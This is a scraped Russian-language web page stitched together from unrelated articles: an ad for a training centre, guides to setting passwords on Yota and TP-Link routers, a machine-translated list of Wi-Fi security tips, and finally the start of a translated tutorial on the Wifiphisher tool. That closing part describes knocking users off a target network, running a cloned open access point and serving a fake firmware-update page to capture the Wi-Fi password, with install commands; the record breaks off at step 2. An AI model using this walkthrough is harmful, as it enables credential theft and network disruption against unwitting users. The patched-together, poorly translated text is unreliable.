Мы принимаем к оплате:
«Подарочный сертификат» от нашего Учебного Центра – это лучший подарок для тех, кто Вам дорог! Оплате обучение и подарите Вашим родным и близким обучение по любому из курсов!!!
«Сертификат на повторное обучение» дает возможность повторно пройти обучение в нашем Учебном Центре со скидкой 1000 рублей!
А также:
Как запаролить вай фай роутер йота
Как установить пароль на Wi-Fi модем или роутер Yota
Сегодня преимущественное большинство абонентов, использующих услуги оператора сотовой связи Yota, стало клиентами данной компании по причине необходимости использования качественного и скоростного покрытия сети интернет. Такое покрытие является основной изюминкой оператора, и доступ в сеть можно получить на условиях тарифных планов для смартфонов, планшетов и даже модемных устройств.

И когда речь заходит об использовании модемов и роутеров, у пользователей непременно возникает целый ряд вопросов, одним из которых является информация о том, как поставить пароль на Wi-Fi модем Yota. Сегодня в рамках нашей статьи мы постараемся разобраться в данной ситуации.
Yota Many
Самым популярным устройством, используемым для работы в интернете от оператора Йота, сегодня считается роутер Yota Many. Это небольшое устройство, которое может работать как от сети, подключаясь к зарядному устройству через USB-кабель, так и от встроенного аккумулятора. Модем имеет привлекательный дизайн, маленький размер, индикатор включения, загорающийся синим цветом, когда роутер включен, а также дисплей, куда выводится важная информация о подключении.
Именно о том, как поставить пароль на Yota Many мы и поговорим ниже.
Как установить пароль на Wi-Fi модем Yota при первом использовании
Первым делом предлагаем ознакомиться с информацией о том, каким образом можно защитить беспроводную сеть своего роутера, если вы только его купили и начали использовать для выхода в Сеть.
Ниже мы предлагаем инструкцию о том, как поставить пароль на Yota Many:
- Подключите роутер к компьютеру с помощью USB-кабеля или адаптера, присутствующего в корпусе модема по умолчанию.
- Убедитесь в том, что устройство подключено корректно – на его корпусе должно загореться фирменное изображение Йота синего цвета.
- Запустите на компьютере любой веб-браузер и откройте в нем сайт status.yota.ru. Отметим, что вводить адрес данного сайта не обязательно, так как при первоначальном подключении устройства к компьютеру, независимо от запускаемого сайта, устройство произведет редирект на данную страницу.
- На экране откроется страница «Настройки мобильно роутера», являющаяся домашней страницей «веб-морды» устройства. На ней, первым делом, необходимо ввести имя сети. Указанные в данное поле данные послужат в дальнейшем именем точки доступа беспроводного подключения, принадлежащей роутеру.
- В поле «Тип защиты» нажмите на кнопку для открытия выпадающего списка и выберите тип точки «Защищенная WPA2».
- Ниже появится еще одно поле для ввода данных – в него необходимо указать пароль для доступа к устройству.
- Нажмите на кнопку «Сохранить».
Таким образом, всего за 7 шагов вы сможете поставить пароль на Wi-Fi модем Yota. После выбора тарифного плана можно приступать к использованию интернета.
Как установить новый пароль на роутер Yota
Если же ваша цель – установка нового пароля на уже используемый роутер Йота, то в данной ситуации процедура изменения кода доступа является еще более простой, ведь теперь подключать устройство к компьютеру проводным методом даже нет необходимости. Все, что необходимо сделать:
- Подключиться к роутеру, используя старый пароль.
- Зайти на status.yota.ru и установить новый пароль уже знакомым вам способом, рассмотренным выше.
В том случае, если вы забыли пароль от устройства, или же получили гаджет, бывший в использовании, и не можете получить к нему доступ, установить пароль на роутер Yota можно следующим образом:
- Зажмите кнопку включения на 25-30 секунд. Это действие инициирует процедуру сброса настроек до заводского состояния.
- Подключите гаджет к компьютеру.
- Перейдите в интерфейс роутера, написав в браузере status.yota.ru и выполните процедуру настройки таким же образом, как она выполняется для новых устройств.
Ищите замену своему оператору?
Посмотрите на «Тинькофф Мобайл»: прозрачные условия тарифа без «скрытых услуг» и доплат, недорогие пакеты звонков и трафика, нет мобильных подписок в принципе, первая неделя бесплатно плюс 500 ₽ на счет при переносе номера и другие бонусы.Как защитить свой Wi-Fi простыми шагами
TechRadar сотрудничает с NCSAM
NCSAM был запущен Национальным альянсом кибербезопасности и Министерством внутренней безопасности США в октябре 2004 года, чтобы обеспечить безопасность и безопасность нашей онлайн-жизни - на работе и дома. Вот в чем суть Национального месяца осведомленности о кибербезопасности (NCSAM), который отмечается в октябре!
Большинство домашних хозяйств и компаний идут на все, чтобы не допустить неавторизованных пользователей к своим сетям, но точки доступа и маршрутизаторы Wi-Fi могут предоставить хакерам удобный доступ.
Это потому, что сигналы Wi-Fi часто транслируются за стены зданий и домов и выходят на улицы - заманчивое приглашение для хакеров. Неудивительно, что вардрайнинг или хакерская атака - излюбленное времяпрепровождение среди киберпреступников.
Поскольку многие компании разрешают или даже активно поощряют сотрудников подключаться к сети с помощью своих мобильных устройств - планшетов и смартфонов, а также ноутбуков - для большинства компаний нецелесообразно отключать доступ к Wi-Fi.
То же самое относится к домашним пользователям широкополосного доступа, к которым могут часто приходить гости. Вместо этого вот несколько советов, как сделать вашу беспроводную сеть более безопасной.
1. Используйте более надежное шифрование
Некоторые точки доступа Wi-Fi по-прежнему предлагают более старый стандарт защиты WEP (Wired Equivalent Privacy), но он принципиально не работает. Это означает, что хакеры могут за считанные минуты взломать сеть, защищенную WEP, с помощью такого хакерского пакета, как Aircrack-ng.
Таким образом, чтобы не допустить злоумышленников, важно использовать какой-либо вариант защиты WPA (защищенный доступ Wi-Fi), либо WPA, либо более новый стандарт WPA2 (или WPA3, когда он появляется).
Для небольших компаний и домашних хозяйств может быть целесообразно использовать WPA с предварительным общим ключом. Это означает, что все сотрудники или члены семьи используют один и тот же пароль для подключения, а сетевая безопасность зависит от того, не сообщают ли они пароль посторонним.
Это также означает, что пароль следует менять каждый раз, когда сотрудник увольняется из компании.
Некоторые маршрутизаторы Wi-Fi предлагают функцию под названием Wireless Protect Setup (WPS), которая обеспечивает простой способ подключения устройств к беспроводной сети, защищенной WPA.Однако это может быть использовано хакерами для получения вашего пароля WPA, поэтому важно отключить WPS в настройках маршрутизатора.
В более крупных организациях имеет смысл использовать WPA в корпоративном режиме, который позволяет каждому пользователю иметь собственное имя пользователя и пароль для подключения к сети Wi-Fi.
Это значительно упрощает управление, когда сотрудники регулярно уходят, поскольку вы можете просто отключить учетные записи бывших сотрудников; но чтобы использовать WPA в корпоративном режиме, вам необходимо запустить сервер (известный как сервер RADIUS), на котором хранится информация для входа в систему для каждого сотрудника.
- Ознакомьтесь с нашим списком лучших поставщиков VPN на рынке.
2. Используйте безопасный пароль WPA
Убедитесь, что любой пароль (или кодовая фраза), который защищает вашу сеть Wi-Fi, длинный и случайный, чтобы его не мог взломать решительный хакер.
Слишком просто настроить любое оборудование с его настройками по умолчанию, тем более что имя администратора и пароль по умолчанию часто печатаются на самом маршрутизаторе, чтобы обеспечить быстрый доступ и настройку. Это означает, что хакеры попытаются получить доступ к вашей сети.Изменение и имени доступа, и пароля усложнит доступ преступнику.
Вы можете проверить безопасность своей защищенной WPA сети (не раскрывая свой пароль или кодовую фразу) с помощью службы CloudCracker. Вам будет предложено предоставить некоторые данные (те же данные, которые хакер может захватить или «вынюхать» из воздуха с помощью ноутбука из любого места в пределах вашей сети), и служба попытается извлечь ваш пароль.
Если служба не работает, то хакер тоже вряд ли добьется успеха.Но если сервис находит ваш пароль, вы знаете, что вам нужно выбрать более длинный и безопасный.
Имейте в виду, что стандарт безопасности даже WPA2 вряд ли противостоять хорошо организованной и упрямый хакером или взлом группы благодаря изъян Krack Wi-Fi, который был обнаружен в октябре 2017 года
3. Проверка точек доступа изгоев Wi-Fi
Несанкционированные точки доступа представляют огромную угрозу безопасности. Это не «официальные» точки доступа Wi-Fi вашей компании, а те, которые были введены сотрудниками (возможно, потому, что они не могут получить хороший сигнал Wi-Fi в своем офисе) или, возможно, хакерами, проникшими в ваш офис. построил и тайно подключил один к точке Ethernet и спрятал его.
В любом случае несанкционированные точки доступа представляют опасность, потому что вы не можете контролировать их или то, как они настроены: например, можно настроить одну из них для широковещательной рассылки вашего SSID (32-символьный идентификатор для беспроводной сети) и разрешить кому угодно для подключения без ввода пароля.
Для обнаружения несанкционированных точек доступа вам необходимо регулярно сканировать ваш офис и территорию вокруг него, используя ноутбук или мобильное устройство, оснащенное подходящим программным обеспечением, таким как Vistumbler (сканер беспроводной сети) или airodump-ng.Эти программы позволяют портативному компьютеру «обнюхивать» радиоволны для обнаружения любого беспроводного трафика, идущего к несанкционированной точке доступа или от нее, и помогают определить, где они находятся.
4. Обеспечьте отдельную сеть для гостей
Если вы хотите, чтобы посетители могли использовать ваш Wi-Fi, разумно предложить гостевую сеть. Это означает, что они могут подключаться к Интернету, не имея доступа к внутренней сети вашей компании или семьи. Это важно как по соображениям безопасности, так и для предотвращения случайного заражения вашей сети вирусами или другими вредоносными программами.
Один из способов сделать это - использовать отдельное подключение к Интернету с собственной точкой беспроводного доступа. На самом деле это редко бывает необходимо, так как большинство беспроводных маршрутизаторов бизнес-класса (и многие новые потребительские) имеют возможность запускать две сети Wi-Fi одновременно - вашу основную сеть и еще одну для гостей (часто с SSID «Гость»). )
Имеет смысл включить защиту WPA в гостевой сети, а не оставлять ее открытой по двум важным причинам. Во-первых, обеспечить определенный уровень контроля над тем, кто его использует: вы можете предоставить пароль гостям по запросу, и, если вы часто меняете его, вы можете предотвратить рост числа людей, знающих пароль.
Но, что более важно, это защищает ваших гостей от других людей в гостевой сети, которые могут попытаться отслеживать их трафик. Это потому, что даже если они используют один и тот же пароль WPA для доступа к сети, данные каждого пользователя зашифрованы с помощью другого «сеансового ключа», который защищает их от других гостей.
5. Скрытие имени вашей сети
Точки доступа Wi-Fi обычно по умолчанию настроены на широковещательную рассылку имени вашей беспроводной сети, известного как идентификатор набора услуг или SSID, чтобы упростить поиск и подключение.Но SSID также может быть установлен как «скрытый», чтобы вам нужно было знать имя сети, прежде чем вы сможете подключиться к ней.
Учитывая, что сотрудники должны знать название сети Wi-Fi вашей компании (и то же самое касается членов семьи и друзей в домохозяйстве), нет смысла транслировать его, чтобы любой, кто случайно проходит мимо, мог легко тоже найди.
Важно отметить, что сокрытие вашего SSID никогда не должно быть единственной мерой, которую вы предпринимаете для защиты вашей сети Wi-Fi, потому что хакеры, использующие инструменты сканирования Wi-Fi, такие как airodump-ng, все равно могут обнаружить вашу сеть и ее SSID, даже если он установлен на «скрытый."
Но безопасность - это обеспечение нескольких уровней защиты, и, скрывая свой SSID, вы можете избежать привлечения внимания хакеров, поэтому это простая мера, которую стоит принять.
6. Используйте межсетевой экран
Аппаратное обеспечение брандмауэры обеспечивают первую линию защиты от атак, исходящих извне сети, и в большинство маршрутизаторов встроены брандмауэры, которые проверяют входящие и исходящие данные и блокируют любую подозрительную активность. На устройствах обычно установлены разумные значения по умолчанию, гарантирующие, что они делать достойную работу.
Большинство межсетевых экранов используют фильтрацию пакетов, которая проверяет заголовок пакета, чтобы определить его адрес источника и назначения. Эта информация сравнивается с набором предопределенных и / или созданных пользователем правил, которые определяют, является ли пакет легитимным или нет, и, таким образом, следует ли его разрешить или отклонить.
Программные брандмауэры обычно запускаются на настольном компьютере или ноутбуке конечной точки, с тем преимуществом, что они лучше понимают, какой сетевой трафик проходит через устройство.Помимо того, какие порты используются и куда идут данные, он будет знать, какие приложения используются, и может разрешить или заблокировать возможность этой программы отправлять и получать данные.
Если программный брандмауэр не уверен в конкретной программе, он может спросить пользователя, что ему делать, прежде чем блокировать или разрешать трафик.
7. Включите MAC-аутентификацию для ваших пользователей
Вы можете еще больше ограничить круг лиц, имеющих доступ к вашей беспроводной сети, разрешив подключаться к ней только определенным устройствам и запретив остальные.Каждое беспроводное устройство будет иметь уникальный серийный номер, известный как MAC-адрес, а MAC-аутентификация разрешает доступ к сети только с набора адресов, определенных администратором.
Это предотвращает доступ неавторизованных устройств к сетевым ресурсам и служит дополнительным препятствием для хакеров, которые могут захотеть проникнуть в вашу сеть.
8. Используйте VPN
VPN или виртуальная частная сеть поможет вам оставаться в безопасности в Интернете, сохраняя при этом конфиденциальность ваших личных данных.Они скрывают ваши данные от посторонних глаз с одного конца до другого, шифруя их. Теоретически хакеры могут проникнуть в вашу сеть, и они все равно не смогут причинить вред вашей системе, если VPN работает постоянно.
В ознаменование Месяца осведомленности о национальной кибербезопасности IPVanish предоставляет скидку 69% на двухлетние планы в течение октября 2018 года, что делает его защиту высшего уровня эффективно 3,74 доллара в месяц.
.Wi-Fi и пароль доступа, WPS, MAC- и IP-фильтрация, удаленный доступ
Прочтите эту статью, чтобы узнать больше о настройках безопасности Wi-Fi для вашего маршрутизатора. Как защитить сеть Wi-Fi от несанкционированного доступа посторонних лиц, и установить пароль для доступа к сети Wi-Fi и панели настроек. Как ограничить доступ к вашей сети Wi-Fi с помощью фильтрации MAC или IP-адресов.
Многие пользователи пренебрегают настройкой параметров сетевой безопасности, полагая, что их сеть никого не интересует.Почему злоумышленник пытается получить к нему доступ?
К сожалению, это ложное предположение: правильные настройки безопасности могут защитить вас от кражи личных данных, а также от непреднамеренного ущерба, причиненного другими пользователями вашей сети. Просто из любопытства хакеры могут что-то изменить в ваших настройках, что может оставить вас в автономном режиме. Вот почему мы рекомендуем проверить настройки безопасности прямо сейчас.
Я покажу вам, как настроить параметры безопасности роутера на примере популярной модели TP-LINK WR841N.Однако почти все маршрутизаторы имеют схожую функциональность, поэтому данное руководство будет полезно и для других устройств. За исключением, конечно, некоторых отличий в интерфейсе меню.
Содержание:
Изменение логина и пароля для доступа к маршрутизатору.
Первое, что нужно сделать, это изменить пароль по умолчанию, защищающий доступ к настройкам роутера. Такой пароль предотвратит несанкционированный доступ посторонних к вашему роутеру. Поэтому, когда вы измените пароль по умолчанию, никто другой не сможет подключиться к Интернету или изменить настройки сети.
Чтобы изменить имя и пароль маршрутизатора, подключитесь к этому устройству с помощью Wi-Fi или кабеля и откройте браузер, чтобы ввести его сетевой адрес.
Сетевой адрес маршрутизатора указан на наклейке, которая находится в нижней части устройства. Обычно это выглядит как 192.168.1.1 или 192.168.0.1, tplinkwifi.net или tplinklogin.net и т. Д.
В этом окне введите имя пользователя и пароль - по умолчанию это admin и admin. Логин и пароль по умолчанию можно найти на той же наклейке, что и раньше.
Если вы все сделаете правильно, на экране появится меню настроек.
Перейдите на вкладку Системные инструменты и найдите строку Пароль .
Вам нужно будет указать предыдущее имя пользователя и пароль, а затем ввести новые данные и нажать Сохранить. Вот и все - изменен пароль для доступа к роутеру. Вы только что выполнили первую задачу по настройке параметров безопасности. Давайте двигаться дальше.
Установка пароля для Wi-Fi.
Второй важный шаг - установка пароля для доступа к вашей сети Wi-Fi. Это предотвратит подключение посторонних к этой сети.
Многие люди считают, что в этой опции нет необходимости, и поэтому оставляют свои сети открытыми для всех. Однако, подключившись к вашей сети, другие пользователи могут использовать торрент-клиенты для загрузки контента или играть в онлайн-игры, что поглощает трафик и оказывает давление на ваш маршрутизатор. Что касается роутера, у него могут быть разные проблемы, скорость соединения упадет, а общее качество доступа в Интернет ухудшится.
Чтобы изменить пароль, перейдите на вкладку Wireless. Найдите строку Wireless Security.
Если защита беспроводной сети отключена, включите ее. Для этого выберите один из предложенных вариантов. Для стандартных ситуаций будет достаточно рекомендованного варианта WPA / WPA2 .
Введите желаемый пароль в поле Wireless Password.
Не используйте простые пароли, состоящие из восьми цифр 1 или 0 или цифр от 1 до 8.Подумайте о надежном пароле, состоящем из заглавных и строчных букв, цифр и специальных символов. Запишите новый пароль на случай, если вы его забудете.
Прочтите другую статью, где очень подробно описаны другие настройки Wi-Fi.
Отключение функции WPS.
Третий шаг - отключить функцию WPS. Эта функция позволяет быстро и без пароля подключиться к беспроводной сети. В реальной жизни он используется редко, и, поскольку он слишком уязвим для хакеров, я рекомендую отключить его.
Для этого перейдите на вкладку WPS (иногда ее можно найти в меню Wireless ) и выберите Отключить WPS.
Скрытие имени беспроводной сети.
Скройте свою сеть от посторонних глаз. В настройках роутера есть специальная опция, позволяющая скрыть вашу сеть. Когда вы его включите, другие устройства больше не будут видеть ваш Wi-Fi. Для подключения им нужно будет указать не только пароль, но и имя сети (SSID).
Вы можете включить эту функцию в настройках беспроводной сети, сняв флажок рядом с Enable SSID Broadcast.
Когда вы это сделаете, другие устройства не смогут увидеть это, а на компьютере с Windows 10 вы увидите скрытую сеть среди других сетей. Если вы попытаетесь подключиться, вам нужно будет ввести имя сети (SSID), а затем пароль; только если все будет правильно, вы сможете подключиться.
Со смартфона эта сеть просто невидима: для подключения нужно зайти в настройки W-Fi и создать новую сеть.Укажите имя сети (SSID) и пароль.
Фильтрация устройств по MAC-адресу.
Следующий этап - фильтрация устройств, пытающихся подключиться, по их MAC-адресам.
MAC-адрес - это уникальный идентификатор устройства, так как каждый гаджет имеет свой собственный MAC-адрес. В настройках роутера вы можете добавить MAC-адреса устройств, которым разрешено подключаться к вашей сети. Когда эта функция включена, могут подключаться только устройства из этого списка.В качестве альтернативы вы можете указать устройства, доступ к которым должен быть заблокирован.
Это наиболее эффективный способ защиты вашего маршрутизатора, но он подходит только для организаций с определенным количеством пользователей; однако для домашней сети вам придется подключать новых пользователей, войдя в настройки маршрутизатора и добавив их MAC-адреса, что не слишком удобно.
Чтобы включить эту опцию, откройте Wireless MAC Filtering , который вы можете найти на вкладке Wireless settings.
Когда вы окажетесь там, нажмите Включить и установите флажок рядом с Запретить станции, указанные в любых включенных записях в списке, для доступа к или Разрешить… , затем добавьте MAC-адреса таких устройств.
Чтобы добавить их, щелкните Добавить новый.
Обновление микропрограммы маршрутизатора.
Еще один важный аспект, который необходимо учитывать при настройке параметров безопасности, - это убедиться, что на вашем маршрутизаторе установлена последняя версия прошивки. Он исправит ошибки и исправит возможные уязвимости, которые могут позволить посторонним людям взломать вашу сеть.
Функция обновления прошивки маршрутизатора обычно находится в меню System Tools / Firmware Upgrade.
Последнюю версию пакета можно скачать с официального сайта производителя маршрутизатора. В моем случае это TP-Link. Официальный сайт компании: https://www.tp-link.com.
На веб-сайте перейдите в раздел «Поддержка / загрузка» (https://www.tp-link.com/us/support/download/). И найдите свою модель в списке.
Перед загрузкой прошивки вы должны проверить версию оборудования вашего устройства. Если вы установите прошивку для другой версии, это может повредить устройство или даже вывести его из строя.Версия оборудования указана на наклейке, которая находится на нижней панели маршрутизатора.
Однако вы можете установить стандартную, новую или альтернативную прошивку. Главное, чтобы он был совместим с вашим устройством.
Выберите файл и укажите путь к загруженной вами прошивке, а затем нажмите Upgrade.
После завершения процесса маршрутизатор автоматически перезагрузится.
Веб-страницы для загрузки микропрограмм для маршрутизаторов других производителей:
Практически все производители позволяют пользователям загружать микропрограммы для своих маршрутизаторов.Обычно страницу загрузки прошивки можно найти в разделе поддержки на сайте компании.
Отключение удаленного доступа.
Следующее, что нужно настроить - это удаленный доступ. Если у вас включена функция удаленного доступа, но вы не используете ее - отключите ее, потому что такая функция позволяет любому получить доступ к вашему роутеру через Интернет с любого другого устройства. Другими словами, любой пользователь, знающий IP-адрес вашего маршрутизатора (адрес WAN), может получить доступ к его настройкам.
Чтобы отключить эту функцию, перейдите на вкладку Безопасность / Удаленное управление. Введите нули в строку IP-адреса. По умолчанию эта функция отключена.
Чтобы удаленный доступ был доступен любому, IP-адрес должен выглядеть так: 255.255.255.255.
Выбор времени работы.
В некоторых моделях можно настроить график работы. Например, вы не пользуетесь сетью в ночное время и не хотите, чтобы кто-то подключался. Сделать это можно одним из двух способов: выключив роутер (нажав соответствующую кнопку) или настроив график его работы.
Для этого откройте вкладку Access Control, перейдите в Schedule, и нажмите Add New.
В этом окне вы можете указать дни и время, когда вы хотите, чтобы маршрутизатор работал, и подтвердите свой выбор, нажав Сохранить.
Фильтрация устройств по IP-адресу.
Если вам нужно ограничить доступ в Интернет для определенных компьютеров в сети, используйте функцию ARP. Привязка по протоколу ARP - удобный вариант управления доступом для компьютеров в локальной сети.
Чтобы настроить этот фильтр, вы должны назначить статический IP-адрес каждому компьютеру, подключенному к сети.
На компьютере с Windows 10 откройте «Настройки» / «Сеть и Интернет» / «Изменить параметры адаптера».
Щелкните правой кнопкой мыши свою сеть и выберите Properties. Затем выберите IPv4 и нажмите Properties.
Установите флажок рядом с Используйте следующий IP-адрес и укажите его, а также маску подсети и шлюз по умолчанию.
Чтобы подключить IP-адрес компьютера к определенному MAC-адресу и убедиться, что другие компьютеры не используют этот адрес, включите функцию ARP Binding в настройках маршрутизатора, перейдя на вкладку IP & MAC Binding.
После этого создайте новую запись, нажав кнопку Add New, введите МАС и IP-адреса, установите флажок Bind и нажмите Save. В таблице ARP вы увидите все привязанные устройства.
Теперь, если чужой компьютер (которого нет в этом списке) отправит запрос на установление соединения, доступ будет запрещен.
Проверка наличия странных устройств в списке клиентов, подключенных к маршрутизатору.
Если вы заметили, что объем вашего трафика значительно уменьшился, или вы сомневаетесь, что маршрутизатор работает должным образом, проверьте его на наличие каких-либо странных устройств, которые могут быть подключены.
Для этого откройте вкладку Системные инструменты и перейдите в Статистика. Включите статистику интернет-трафика, нажав соответствующую кнопку.
В таблице вы можете увидеть все подключенные устройства и заметить странные подключения по их IP-адресам.
Все настройки безопасности, которые я показал вам сегодня, не являются обязательными, и каждый может использовать их или нет. Первостепенная задача - обеспечить безопасность маршрутизатора, чтобы никто не мог изменить его настройки и лишить вас подключения к Интернету. Довольно часто единственной необходимой мерой является изменение логина и пароля маршрутизатора, а также установка надежного пароля для сети Wi-Fi.
На этом пока все. Надеюсь, это руководство окажется полезным. Не стесняйтесь оставлять комментарии и задавать вопросы.
.Получите чей-либо пароль Wi-Fi без взлома с помощью Wifiphisher «Null Byte :: WonderHowTo
В то время как взлом паролей и PIN-атаки установки WPS привлекают много внимания, атаки социальной инженерии - безусловно, самый быстрый способ получения пароля Wi-Fi. Одной из самых мощных атак социальной инженерии Wi-Fi является Wifiphisher, инструмент, который блокирует Интернет до тех пор, пока отчаявшиеся пользователи не введут пароль Wi-Fi, чтобы включить обновление прошивки поддельного маршрутизатора.
Атаки социальной инженерии являются мощными, потому что они часто полностью обходят защиту.Если вы можете обманом заставить сотрудника ввести пароль на поддельную страницу входа, не имеет значения, насколько надежен пароль. Это противоположно атакам взлома, когда вы используете вычислительную мощность компьютера, чтобы быстро попробовать гигантский список паролей. Но вы не сможете добиться успеха, если пароль, который вы атакуете, безопасен и не включен в ваш список паролей.
Незнание того, насколько надежен пароль, который вы атакуете, может расстраивать, потому что если вы потратите время и вычислительную мощность, необходимые для атаки по словарю или грубой силы, то это может показаться пустой тратой ресурсов.Вместо этого такие инструменты, как Wifiphisher, задают вопросы о людях, стоящих за этими сетями.
Знает ли средний пользователь, как выглядит страница входа на его Wi-Fi роутер? Заметили бы они, если бы все было иначе? Что еще более важно, будет ли занятый пользователь, отключенный от Интернета и находящийся в состоянии стресса из-за сбоя, все равно будет вводить свой пароль, чтобы включить поддельное обновление, даже если они заметят, что страница входа выглядит немного иначе?
Вифифишер считает, что ответ - «да». Инструмент может выбрать любую ближайшую сеть Wi-Fi, деаутентифицировать всех пользователей (заблокировать ее) и создать клонированную точку доступа, для присоединения которой не требуется пароль.Любой пользователь, который подключается к открытой сети, похожей на злого двойника, получает убедительно выглядящую фишинговую страницу, требующую пароль Wi-Fi для включения обновления прошивки, что объясняется как причина, по которой Wi-Fi перестал работать.
Обновление прошивки от ада
Для цели атаки социальной инженерии первые признаки Wifiphisher выглядят как проблема с маршрутизатором. Сначала отключается Wi-Fi. Они по-прежнему видят сеть, но все попытки подключиться к ней сразу же терпят неудачу.Другие устройства также не могут подключиться к сети, и они начинают замечать, что не только одно устройство, но и каждое устройство Wi-Fi потеряло соединение с сетью.
Вот когда они замечают новую сеть с тем же именем, что и старая сеть, но не требующая пароля. После еще нескольких попыток присоединиться к защищенной сети они присоединяются к открытой сети из опасений, что их маршрутизатор внезапно транслирует сеть без пароля, к которой может присоединиться любой. Как только они присоединяются, открывается официальная веб-страница с упоминанием производителя их маршрутизатора и информирует их о том, что маршрутизатор подвергается критическому обновлению прошивки.Пока они не введут пароль для применения обновления, интернет не будет работать.
После ввода сверхзащищенного пароля Wi-Fi экран загрузки начинает ползать по экрану при перезапуске маршрутизатора, и они немного гордятся тем, что серьезно отнеслись к безопасности своего маршрутизатора, установив это критическое обновление. Через минуту ожидания их устройства повторно подключаются к сети, теперь они более безопасны благодаря установленному обновлению.
Легкий доступ с помощью Bossy Update
Для хакера получить пароли так же просто, как выбрать, на какую сеть вы хотите нацелиться.После определения цели Wifiphisher немедленно блокирует все устройства, подключенные к сети, увеличивая вероятность того, что кто-то, подключенный к сети, расстроится и применит поддельное обновление. Затем информация о сети клонируется, и ложная сеть Wi-Fi транслируется, чтобы цель думала, что их маршрутизатор работает в неуказанном режиме обновления.
Устройства, подключающиеся к сети, сразу же заносятся в список, а фишинговая страница настраивается на соответствие производителю маршрутизатора путем считывания первой части MAC-адреса маршрутизатора.После обмана любой из целей, подключенных к целевой сети, для ввода пароля, Wifiphisher информирует хакера, пока не торопится. После отправки захваченного пароля цель жестоко занята как фальшивым экраном загрузки обновлений, так и фальшивым таймером перезагрузки, чтобы выиграть время для хакера, чтобы проверить захваченный пароль.
Что вам понадобится
Чтобы эта атака сработала, вам понадобится совместимый с Kali Linux адаптер беспроводной сети. Если вы не уверены, что выбрать, ознакомьтесь с одним из наших руководств по выбору того, которое поддерживает режим монитора и внедрение пакетов, по ссылке ниже.
Слева направо, начиная сверху: Alfa AWUS036NH; Альфа AWUS051NH; TP-LINK TL-WN722N; Альфа AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Image by Kody / Null ByteПомимо хорошего беспроводного сетевого адаптера, вам понадобится компьютер под управлением Kali Linux, который вы должны сначала обновить, запустив apt update и apt upgrade . Если вы этого не сделаете, вы, скорее всего, столкнетесь с проблемами в процессе установки Wifiphisher ниже.
Шаг 1. Установка Wifiphisher
Для начала мы можем открыть окно терминала и ввести apt install wifiphisher , чтобы установить Wifiphisher.
~ # apt install wifiphisher Чтение списков пакетов ... Готово Построение дерева зависимостей Чтение информации о состоянии ... Готово wifiphisher - это уже самая новая версия (1.4 + git20191215-0kali1). Следующие пакеты были установлены автоматически и больше не требуются: dh-python libdouble-conversion1 liblinear3 Используйте 'apt autoremove', чтобы удалить их. 0 обновлено, 0 установлено заново, 0 удалено и 1891 не обновлено. Если вы хотите попробовать установить его из репозитория GitHub, вы можете сделать это, клонировав репозиторий и следуя инструкциям на странице GitHub, например:
~ # git clone https: // github.com / wifiphisher / wifiphisher.git ~ # cd wifiphisher ~ # sudo python setup.py install Это должно установить Wifiphisher, который с этого момента вы можете начать, просто набрав имя программы в окне терминала.
Шаг 2. Просмотрите флаги Wifiphisher
У вас должна быть возможность запустить сценарий в любое время, просто набрав sudo wifiphisher в окне терминала. Хотя у Wifiphisher нет справочной страницы, вы можете увидеть на его странице --help , что у него есть довольно внушительный список параметров конфигурации, которые вы можете изменить, добавив к команде различные флаги.
